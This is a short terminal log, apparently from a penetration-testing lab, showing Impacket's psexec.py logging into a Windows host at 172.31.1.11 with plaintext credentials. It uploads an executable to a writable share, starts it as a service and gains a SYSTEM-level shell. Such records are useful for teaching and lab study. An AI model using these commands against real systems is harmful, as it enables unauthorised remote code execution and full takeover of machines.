 kali@kali:/opt/impacket-0.9.19/examples$ sudo python2 psexec.py /'web admin':Password@172.31.1.11
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 172.31.1.11.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share Development
[*] Uploading file AoRGtcRQ.exe
[*] Opening SVCManager on 172.31.1.11.....
[*] Creating service Yfqj on 172.31.1.11.....
[*] Starting service Yfqj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>